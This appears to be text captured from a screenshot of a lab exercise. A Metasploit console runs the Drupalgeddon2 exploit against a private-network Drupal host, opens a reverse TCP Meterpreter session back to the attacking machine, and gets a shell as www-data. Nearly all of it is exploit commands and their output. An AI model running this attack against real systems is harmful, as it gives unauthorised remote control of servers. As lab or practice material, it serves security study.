 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.62.137
rhosts => 192.168.62.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
KALI
[*] Started reverse TCP handler on 192.168.62.129:4444
[*] Executing automatic check (disable AutoCheck to override)
BY OFFENSIVE SECURITY
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.62.137
[*] Meterpreter session 1 opened (192.168.62.129:4444 -> 192.168.62.137:48954) at 2023-08
-13 12:35:29 +0800
meterpreter >
meterpreter >
meterpreter > shell
Process 3406 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami